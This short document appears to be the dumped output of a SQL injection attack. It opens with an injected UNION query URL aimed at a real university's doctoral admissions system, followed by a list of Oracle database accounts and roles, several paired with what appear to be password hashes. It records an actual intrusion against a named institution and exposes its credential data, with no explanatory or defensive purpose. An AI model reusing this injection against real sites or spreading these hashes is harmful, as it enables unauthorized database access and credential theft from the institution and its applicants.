 SYS~~ 7CEFEF27B1B2EA
bszs.hainu.edu.cn/readDetail.aspx?id=-1361%27%20UNION%20
HN 博士研究生招生信息系统
SYS~~ 7CEFEF27B1B2EAC3
,PUBLIC~~
,CONNECT~~
,RESOURCE~~
,DBA~~
,SYSTEM~~ A527395E899E28D7
,SELECT_CATALOG_ROLE~~
,EXECUTE_CATALOG_ROLE~~
,DELETE_CATALOG_ROLE~~
,EXP_FULL_DATABASE~~
,IMP_FULL_DATABASE~~
,OUTLN~~ 4A3BA55E08595C81
,RECOVERY_CATALOG_OWNER~~
,GATHER_SYSTEM_STATISTICS~~
,LOGSTDBY_ADMINISTRATOR~~
,AQ_ADMINISTRATOR_ROLE~~
,AQ_USER_ROLE~~
,GLOBAL_AQ_USER_ROLE~~ GLOBAL
,SCHEDULER_ADMIN~~
,DIP~~ CE4A36B8E06CA59C
,HS_ADMIN_ROLE~~
,DMSYS~~ BFBA5A553FD9E28A
,AUTHENTICATEDUSER~~
,TSMSYS~~ 3DF26A8B17D0F29F
,OEM_ADVISOR~~
,OEM_MONITOR~~
,DBSNMP~~ C911823894F764FB